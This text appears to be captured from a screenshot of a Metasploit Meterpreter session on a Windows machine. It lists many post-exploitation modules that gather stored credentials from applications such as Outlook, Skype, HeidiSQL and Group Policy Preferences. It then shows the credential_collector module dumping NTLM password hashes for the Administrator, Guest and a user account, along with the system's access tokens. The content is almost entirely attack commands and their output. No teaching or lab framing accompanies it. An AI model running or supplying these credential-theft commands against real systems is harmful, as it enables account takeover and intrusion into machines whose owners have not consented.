 run post/windows/gather/credentials/ftpnavigator
run post/windows/gather/credentials/ftpx
run post/windows/gather/credentials/gpp
run post/windows/gather/credentials/heidisql
run post/windows/gather/credentials/idm
run post/windows/gather/credentials/imail
run post/windows/gather/credentials/imvu
run post/windows/gather/credentials/mcafee_vse_hashdum
run post/windows/gather/credentials/mdaemon_cred_colle
run post/windows/gather/credentials/meebo
run post/windows/gather/credentials/mremote
run post/windows/gather/credentials/mssql_local_hashd
run post/windows/gather/credentials/nimbuzz
run post/windows/gather/credentials/outlook
run post/windows/gather/credentials/razer_synapse
run post/windows/gather/credentials/razorsql
run post/windows/gather/credentials/rdc_manager_creds
run post/windows/gather/credentials/skype
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against WESTERNEER-PC
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: westerneer:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
[+] Collecting tokens...
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
westerneer-PC\westerneer
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
[0] 0:ssh* 1:zsh- "prime" 19:21 24-Jul-17